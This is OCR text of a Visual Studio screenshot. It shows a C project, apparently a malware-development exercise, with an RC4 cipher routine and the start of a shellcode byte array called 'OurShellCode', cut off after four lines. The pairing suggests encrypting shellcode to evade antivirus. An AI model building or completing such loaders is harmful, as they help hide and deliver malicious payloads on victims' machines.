 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search RC4-CuImp Sign in
Debug x64 Local Windows Debugger GitHub Copilot
main.c
RC4-CuImp (Global Scope) main()
}
}
void rc4Cipher(Rc4Context* context, const unsigned char* input, unsigned char* output, size_t length) {
unsigned char temp;
unsigned int i = context->i;
unsigned int j = context->j;
unsigned char* s = context->s;
while (length > 0) {
i = (i + 1) % 256;
j = (j + s[i]) % 256;
temp = s[i];
s[i] = s[j];
s[j] = temp;
if (input != NULL && output != NULL)
*output = *input ^ s[(s[i] + s[j]) % 256];
input++;
output++;
length--;
}
context->i = i;
context->j = j;
}
3
unsigned char OurShellCode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
120 % No issues found Ln: 109 Ch: 27 SPC CRLF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'RC4-CuImp' (1 of 1 project)
RC4-CuImp
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Solution Explorer Resource View
Diagnostic Tools